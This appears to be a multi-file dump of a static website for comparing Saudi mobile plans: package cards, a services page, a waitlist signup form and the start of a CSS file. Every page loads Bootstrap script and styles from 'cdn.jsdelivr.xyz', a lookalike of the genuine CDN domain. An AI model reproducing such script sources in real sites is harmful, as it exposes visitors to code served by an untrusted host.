                      <div class="int-text">
                        <p>Unlimited</p>
                        <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                      </div></div>
                      <div class="buttons d-flex"><span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span > <span class="arrow2"><img src="./images/packages/Group 42856.svg" alt=""><a href="">Compare</a> </span></div>
              </div>
            <div class="box darkbox ">
              <div class="head d-flex align-items-center " >
                <img src="./images/stc.svg" alt="">
                <p class="ms-3" >100 minutes to all local networks</p>
              </div>
        
              <span class="pt-3 price">SAR <span >100 / </span></span>
              <p  style="font-size:smaller" >Price Including VAT</p>
        
              <div class="internal">
                <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
                <div class="int-text">
                  <p>Unlimited</p>
                  <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
                </div> </div>
                <div class="internal">
                  <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
                  <div class="int-text">
                    <p>200 Min</p>
                    <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
                  </div> </div>
                  <div class="internal">
                  <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
                    <div class="int-text">
                      <p>Free</p>
                      <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
                    </div></div>
                    <div class="internal">
                      <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                      <div class="int-text">
                        <p>Unlimited</p>
                        <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                      </div></div>
                      <div class="buttons d-flex"><span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span > <span class="arrow2"><img src="./images/packages/Group 42856.svg" alt=""><a href="">Compare</a> </span></div>
              </div>
              <div class="box darkbox ">
                <div class="head d-flex align-items-center " >
                  <img src="./images/mobily.svg" alt="" style="margin-left: -10px;">
                  <p  >100 minutes to all local networks</p>
                </div>
          
                <span class="pt-3 price">SAR <span >100 / </span></span>
                <p  style="font-size:smaller" >Price Including VAT</p>
          
                <div class="internal">
                  <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
                  <div class="int-text">
                    <p>Unlimited</p>
                    <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
                  </div> </div>
                  <div class="internal">
                    <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
                    <div class="int-text">
                      <p>200 Min</p>
                      <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
                    </div> </div>
                    <div class="internal">
                    <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
                      <div class="int-text">
                        <p>Free</p>
                        <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
                      </div></div>
                      <div class="internal">
                        <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                        <div class="int-text">
                          <p>Unlimited</p>
                          <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                        </div></div>
                        <div class="buttons d-flex"><span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span > <span class="arrow2"><img src="./images/packages/Group 42856.svg" alt=""><a href="">Compare</a> </span></div>
                  </div>
                <div class="box darkbox ">
                  <div class="head d-flex align-items-center " >
                    <img src="./images/vir.svg" alt="">
                    <p class="ms-3" >100 minutes to all local networks</p>
                  </div>
            
                  <span class="pt-3 price">SAR <span >100 / </span></span>
                  <p  style="font-size:smaller" >Price Including VAT</p>
            
                  <div class="internal">
                    <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
                    <div class="int-text">
                      <p>Unlimited</p>
                      <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
                    </div> </div>
                    <div class="internal">
                      <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
                      <div class="int-text">
                        <p>200 Min</p>
                        <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
                      </div> </div>
                      <div class="internal">
                      <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
                        <div class="int-text">
                          <p>Free</p>
                          <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
                        </div></div>
                        <div class="internal">
                          <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                          <div class="int-text">
                            <p>Unlimited</p>
                            <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                          </div></div>
                          <div class="buttons d-flex"><span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span > <span class="arrow2"><img src="./images/packages/Group 42856.svg" alt=""><a href="">Compare</a> </span></div>
                  </div>
                <div class="box darkbox ">
                  <div class="head d-flex align-items-center " >
                    <img src="./images/stc.svg" alt="">
                    <p class="ms-3" >100 minutes to all local networks</p>
                  </div>
            
                  <span class="pt-3 price">SAR <span >100 / </span></span>
                  <p  style="font-size:smaller" >Price Including VAT</p>
            
                  <div class="internal">
                    <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
                    <div class="int-text">
                      <p>Unlimited</p>
                      <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
                    </div> </div>
                    <div class="internal">
                      <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
                      <div class="int-text">
                        <p>200 Min</p>
                        <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
                      </div> </div>
                      <div class="internal">
                      <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
                        <div class="int-text">
                          <p>Free</p>
                          <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
                        </div></div>
                        <div class="internal">
                          <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                          <div class="int-text">
                            <p>Unlimited</p>
                            <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                          </div></div>
                          <div class="buttons d-flex"><span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span > <span class="arrow2"><img src="./images/packages/Group 42856.svg" alt=""><a href="">Compare</a> </span></div>
                  </div>
                  <div class="box darkbox ">
                    <div class="head d-flex align-items-center " >
                      <img src="./images/mobily.svg" alt="" style="margin-left: -10px;">
                      <p  >100 minutes to all local networks</p>
                    </div>
              
                    <span class="pt-3 price">SAR <span >100 / </span></span>
                    <p  style="font-size:smaller" >Price Including VAT</p>
              
                    <div class="internal">
                      <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
                      <div class="int-text">
                        <p>Unlimited</p>
                        <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
                      </div> </div>
                      <div class="internal">
                        <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
                        <div class="int-text">
                          <p>200 Min</p>
                          <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
                        </div> </div>
                        <div class="internal">
                        <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
                          <div class="int-text">
                            <p>Free</p>
                            <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
                          </div></div>
                          <div class="internal">
                            <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                            <div class="int-text">
                              <p>Unlimited</p>
                              <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                            </div></div>
                            <div class="buttons d-flex"><span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span > <span class="arrow2"><img src="./images/packages/Group 42856.svg" alt=""><a href="">Compare</a> </span></div>
                      </div>
                    <div class="box darkbox ">
                      <div class="head d-flex align-items-center " >
                        <img src="./images/vir.svg" alt="">
                        <p class="ms-3" >100 minutes to all local networks</p>
                      </div>
                
                      <span class="pt-3 price">SAR <span >100 / </span></span>
                      <p  style="font-size:smaller" >Price Including VAT</p>
                
                      <div class="internal">
                        <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
                        <div class="int-text">
                          <p>Unlimited</p>
                          <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
                        </div> </div>
                        <div class="internal">
                          <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
                          <div class="int-text">
                            <p>200 Min</p>
                            <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
                          </div> </div>
                          <div class="internal">
                          <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
                            <div class="int-text">
                              <p>Free</p>
                              <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
                            </div></div>
                            <div class="internal">
                              <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                              <div class="int-text">
                                <p>Unlimited</p>
                                <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                              </div></div>
                              <div class="buttons d-flex"><span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span > <span class="arrow2"><img src="./images/packages/Group 42856.svg" alt=""><a href="">Compare</a> </span></div>
                      </div>
                   
            <div class="box darkbox ">
                <div class="head d-flex align-items-center " >
                  <img src="./images/stc.svg" alt="">
                  <p class="ms-3" >100 minutes to all local networks</p>
                </div>
          
                <span class="pt-3 price">SAR <span >100 / </span></span>
                <p  style="font-size:smaller" >Price Including VAT</p>
          
                <div class="internal">
                  <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
                  <div class="int-text">
                    <p>Unlimited</p>
                    <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
                  </div> </div>
                  <div class="internal">
                    <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
                    <div class="int-text">
                      <p>200 Min</p>
                      <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
                    </div> </div>
                    <div class="internal">
                    <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
                      <div class="int-text">
                        <p>Free</p>
                        <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
                      </div></div>
                      <div class="internal">
                        <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                        <div class="int-text">
                          <p>Unlimited</p>
                          <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                        </div></div>
                        <div class="buttons d-flex"><span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span > <span class="arrow2"><img src="./images/packages/Group 42856.svg" alt=""><a href="">Compare</a> </span></div>
                </div>
          </div>
      
        </div>
      </section>
    </div>
</div>



      

        <!-- footer  -->
<footer>
    <div class="container">
    <div class="top ">
  
      <div class="mail">
        <h2>Subscribe to our newsletter :</h2>
        <div class="inputbox darkbox ">
          <input type="email" name="" id="" placeholder="Email@yourmail.com*">
          <button >Submit</button>
        </div>
      </div>
  
      <div class="list">
        <ul>
          <li ><a  aria-current="page" href="index.html">Home</a></li>
          <li ><a href="packages.html">Packages</a></li>
          <li ><a href="services.html">Our services</a></li>
          <li ><a href="about.html">About us</a></li>
          <li ><a href="blogs.html">Blog</a></li>
        </ul>
      </div>
  
    </div>
    <div class="bottom">
      <div class="terms "> 
        <p><a>Terms</a></p>
        <p><a>Privacy</a></p>
      </div>
      <div class="social">
        <p>Follow Us:</p>
        <div>
          <a href=""><i class="fa-brands fa-facebook-f"></i></a>
          <a href=""><i class="fa-brands fa-instagram"></i></a>
          <a href=""><i class="fa-brands fa-linkedin-in"></i></a>
          <a href=""><i class="fa-brands fa-google-plus-g"></i></a>
        </div>
      </div>
    </div>
  </div>
  </footer>
  <!-- footer  -->
  <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa" crossorigin="anonymous"></script>
  <script src="./script/packages.js"></script>

</body>
</html>
</file>


<file: services.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css">
    <link rel="stylesheet" href="./style/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <title>services</title>
</head>
<body>
    <!-- header  -->
    <nav class="navbar navbar-expand-lg ">
        <div class="container mt-5">
          <a class="navbar-brand" href="#"><img src="./images/logo.svg" style="width: 112px" alt=""></a>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav  list mx-auto ">
              <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a  aria-current="page" href="index.html">Home</a></li>
              <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="packages.html">Packages</a></li>
              <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="services.html">Our services</a></li>
              <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="about.html">About us</a></li>
              <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="blogs.html">Blog</a></li>
            </ul>

            <ul class="navbar-nav d-flex align-items-center ms-auto ">
              <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-2 mt-sm-2 mt-3 me-5"><input type="checkbox" class="checkbox" id="checkbox">
                <label for="checkbox" class="label">
                  White &nbsp  Dark
                  <i class='fas fa-sun'></i>
                </label></li>
              <li class="nav-item me-3 text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3 "  "><a href="#" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif">العربية</a></li>
              <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3"><button class="login text-white"><i class="fa-solid fa-user"></i> Log in </button></li>
            </ul>
          </div>
        </div>
      </nav>
    <!-- header  -->

    <div class="services">
        <div class="container">
            <div class="section">
              <div class="gredient"></div>
                <div class="txt">
                    <h2>Issuing ESIM And SIM</h2>
                    <p>You Can Get In Short Steps Sim A ESIM 
                        Allows You To Activate A Cellular Plan
                        From Carrier Without Having To Use 
                        A Physical Nano-SIM</p>
                </div>
                    
                    <div class="mob">
                        <div class="mobile">
                            <div><img src="./images/simcard.svg" alt=""></div>
                            <div class="T-l"></div>
                            <div class="half-tringles"></div>
                            <img src="./images/Status Bar.svg " alt="" style="margin-top: 20px">
                        </div>
                    </div>

            </div>
            <div class="section reverse">
              <div class="gredient"></div>
                <div class="mob">
                    <div class="mobile">
                   
                        <div class="T-l2"></div>
              
                        <div>
                            <img src="./images/compare.svg" alt="">
                        </div>
                        
                        <div class="h-c"></div>
                      
                        <img src="./images/Status Bar.svg " alt="" style="margin-top: 20px">
                    </div>
                </div>
                <div class="txt">
                    <h2>Comparing</h2>
                    <p>You Can Compare All Telecom
                        Companies' Plans To Easily 
                       Choose The One That Suits You Best</p>
                 
                </div>
            </div>
            <div class="section">
              <div class="gredient"></div>
                <div class="txt">
                    <h2>Browsing Plans</h2>
                    <p>You Can Explore All Cellular Plans From 
                        Communication Companies In One Place
                        </p>
                </div>
                    
                    <div class="mob">
                        <div class="mobile">
                            <div class="T-l3"> </div>
                            <div><img src="./images/plans.svg" alt=""></div>
                            <div class="border-cir"></div>
                            <img src="./images/Status Bar.svg " alt="" style="margin-top: 20px">
                        </div>
                </div>
            </div>
            <div class="section reverse">
              <div class="gredient"></div>
                  
                    <div class="mob">
                        <div class="mobile">
                            <div class="T-l4"></div>
                            <div><img src="./images/manage.svg" alt=""></div>
                            <div class="solidc"></div>
                            <img src="./images/Status Bar.svg " alt="" style="margin-top: 20px">
                        </div>
                    </div>
                <div class="txt">
                    <h2>Preview Details & Manage Usage</h2>
                    <p>Analyse How You’re Using Your Usages
                        And Manage It In Your Stable Way.</p>
                </div>
            </div>
        </div>
    </div>

<!-- stay connected -->
<section class="stay-connected">
<div class="container">
            <!-- shapes  -->
    <div class="half-circles"></div>
    <div class="shapes"></div>
    <div class="gredient"></div>
    <div class="t-letters"></div>
    <!-- shapes  -->

    <h1>stay connected</h1>
    <p class="text-black-50">Explore, Choose all communication 
    services you need</p>
    <div class="stores">
        <span><a href="" class="store"><img src="./images/androidstore.svg" alt=""></a></span>
        <span><a href="" class="store" > <img src="./images/appstore.svg" alt=""></a></span>
    </div>
</div>
</section>  
<!-- stay connected -->

    <!-- footer -->
<footer>
  <div class="container">
  <div class="top ">

    <div class="mail">
      <h2>Subscribe to our newsletter :</h2>
      <div class="inputbox ">
        <input type="email" name="" id="" placeholder="Email@yourmail.com*">
        <button >Submit</button>
      </div>
    </div>

    <div class="list">
      <ul>
        <li ><a  aria-current="page" href="index.html">Home</a></li>
        <li ><a href="packages.html">Packages</a></li>
        <li ><a href="services.html">Our services</a></li>
        <li ><a href="about.html">About us</a></li>
        <li ><a href="blogs.html">Blog</a></li>
      </ul>
    </div>

  </div>
  <div class="bottom">
    <div class="terms "> 
      <p><a>Terms</a></p>
      <p><a>Privacy</a></p>
    </div>
    <div class="social">
      <p>Follow Us:</p>
      <div>
        <a href=""><i class="fa-brands fa-facebook-f"></i></a>
        <a href=""><i class="fa-brands fa-instagram"></i></a>
        <a href=""><i class="fa-brands fa-linkedin-in"></i></a>
        <a href=""><i class="fa-brands fa-google-plus-g"></i></a>
      </div>
    </div>
  </div>
</div>
</footer>
    <!-- footer -->


  <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa" crossorigin="anonymous"></script>
    <script src="./script/services.js"></script>

</body>
</html>
</file>

<file: waitinglist.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css">
    <link rel="stylesheet" href="./style/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <title>waiting list</title>
</head>
<body style="background-color: #EEEEEE;">
    <!-- navbar -->
    <nav class="navbar navbar-expand-lg ">
      <div class="container mt-5">
        <a class="navbar-brand" href="#"><img src="./images/logo.svg" style="width: 112px" alt=""></a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
          <ul class="navbar-nav  list mx-auto ">
            <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a  aria-current="page" href="index.html">Home</a></li>
            <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="packages.html">Packages</a></li>
            <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="services.html">Our services</a></li>
            <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="about.html">About us</a></li>
            <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="blogs.html">Blog</a></li>
          </ul>

          <ul class="navbar-nav d-flex align-items-center ms-auto ">
            <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-2 mt-sm-2 mt-3 me-5"><input type="checkbox" class="checkbox" id="checkbox">
              <label for="checkbox" class="label">
                White &nbsp  Dark
                <i class='fas fa-sun'></i>
              </label></li>
            <li class="nav-item me-3 text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3 "  "><a href="#" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif">العربية</a></li>
            <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3"><button class="login text-white"><i class="fa-solid fa-user"></i> Log in </button></li>
          </ul>
        </div>
      </div>
    </nav>
    <!-- navbar -->
      <div class="form">
        <div class="gredient"></div>
        <div class="gredient1"></div>
        <div class="gredient2"></div>
        <div class="tringles"></div>
        <div class="t-letters"></div>
        <div class="container">
          <h2 class="py-5">Join the waitlist </h2>
        <form action="">
          <div class="inputs">
            <label for="name">Name</label>
            <i class="fa-solid fa-user"></i>
            <input type="text" id="name" placeholder="Your Name ">
          </div>
          <div class="inputs">
            <label for="email">Email</label>
            <i class="fa-solid fa-envelope-open"></i>
            <input type="email" id="email" placeholder="Your Mail ">
          </div>
          <div class="inputs">
            <label for="phone-number">Phone Number</label>
            <i class="fa-solid fa-mobile-screen"></i>
            <input type="tel" id="phone_number" placeholder="Enter your phone number">
          </div>
          <div class="natio">
            <label for="natio">Nationality</label>
            <div class="select" id="natio">
              <p id="content">Select country</p>
              <i class="fa-solid fa-chevron-down"></i>
            </div>
            <ul class="hidden" id="list">
              <li class="choosen" ><img src="./images/form/brazil.png" alt=""> Brazil</li>
              <li class="choosen"><img src="./images/form/egypt.png" alt="">Egypt</li>
              <li class="choosen"><img src="./images/form/germany.png" alt="">Germany</li>
              <li  class="choosen"><img src="./images/form/palestine.png" alt="">Palestine</li>
              <li class="choosen"><img src="./images/form/south-korea.png" alt="">South-korea</li>
              <li class="choosen"><img src="./images/form/tunisia.png" alt="">Tunisia</li>
              <li class="choosen"><img src="./images/form/united-kingdom.png" alt="">United-kingdom</li>
              <li class="choosen" ><img src="./images/form/united-states.png" alt="">United-states</li>
            </ul>
          </div>
          <label for="reasons">reasons of interest</label>
          <div class="reasons">
            
            <input type="text" class="s-input" placeholder="more services">
            <input type="text" class="s-input" placeholder="see Cheaper Prices">
            <input type="text" class="s-input"  placeholder="more services">
            <input type="text" class="s-input" placeholder="see Cheaper Prices">
            <input type="text" class="s-input"  placeholder="more services">
            <input type="text" class="s-input" placeholder="see Cheaper Prices">
          </div>
          <button >Sent</button>
          
        </form>
      </div>
      </div>
    
<!-- footer  -->
<footer>
  <div class="container">
  <div class="top ">

    <div class="mail">
      <h2>Subscribe to our newsletter :</h2>
      <div class="inputbox ">
        <input type="email" name="" id="" placeholder="Email@yourmail.com*">
        <button >Submit</button>
      </div>
    </div>

    <div class="list">
      <ul>
        <li ><a  aria-current="page" href="index.html">Home</a></li>
        <li ><a href="packages.html">Packages</a></li>
        <li ><a href="services.html">Our services</a></li>
        <li ><a href="about.html">About us</a></li>
        <li ><a href="blogs.html">Blog</a></li>
      </ul>
    </div>

  </div>
  <div class="bottom">
    <div class="terms "> 
      <p><a>Terms</a></p>
      <p><a>Privacy</a></p>
    </div>
    <div class="social">
      <p>Follow Us:</p>
      <div>
        <a href=""><i class="fa-brands fa-facebook-f"></i></a>
        <a href=""><i class="fa-brands fa-instagram"></i></a>
        <a href=""><i class="fa-brands fa-linkedin-in"></i></a>
        <a href=""><i class="fa-brands fa-google-plus-g"></i></a>
      </div>
    </div>
  </div>
</div>
</footer>

<script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa" crossorigin="anonymous"></script>
       <script src="./script/waitinglist.js"></script>
     
</body>
</html>
</file>
<file: style/main.css>
body {
  background-color: #FCF8FE;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  margin: 0;
  font-family: "Poppins", sans-serif;
}

p {
  display: block;
  margin: 0;
}

a {
  text-decoration: none;
}

a:hover {
  color: #3EB6AE !important;
}

ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
}

li {
  list-style-type: none;
}

.dark-theme {
  background-color: #16082C;
}

.dark-theme-text {
  color: white !important;
}

.dark-theme-light {
  color: rgba(255, 255, 255, 0.818) !important;
}

.dark-box {
  background-color: #2E2242 !important;
}

.blog {
  position: relative;
}
.blog .gredient {
  position: absolute;
  top: 0;
  right: 50%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .blog .gredient {
    left: -50px;
  }
}
@-webkit-keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.blog .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(62, 182, 174, 0.5647058824)));
  background-image: linear-gradient(180deg, rgba(62, 182, 174, 0.5647058824));
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.blog .gredient1 {
  position: absolute;
  bottom: 15px;
  left: 30%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .blog .gredient1 {
    left: -50px;
  }
}
.blog .gredient1::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.blog .boxes .blog:nth-child(3) .img {
  background-image: url("../images/blog/3.png");
}
.blog .boxes .blog:nth-child(4) .img {
  background-image: url("../images/blog/4.png");
}
.blog .boxes .blog:nth-child(5) .img {
  background-image: url("../images/blog/5.png");
}
.blog .boxes .blog:nth-child(6) .img {
  background-image: url("../images/blog/6.png");
}
.blog .boxes .blog:nth-child(7) .img {
  background-image: url("../images/blog/7.png");
}
.blog .boxes .blog:nth-child(8) .img {
  background-image: url("../images/blog/8.png");
}
.blog .boxes .blog:nth-child(9) .img {
  background-image: url("../images/blog/9.png");
}
.blog .boxes .blog:nth-child(1) {
  background-color: #F0EB5B !important;
}
.blog .boxes .blog:nth-child(1) .img {
  background-image: url("../images/blog/1.png") !important;
}
.blog .boxes .blog:nth-child(2).box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  -ms-flex-preferred-size: 65% !important;
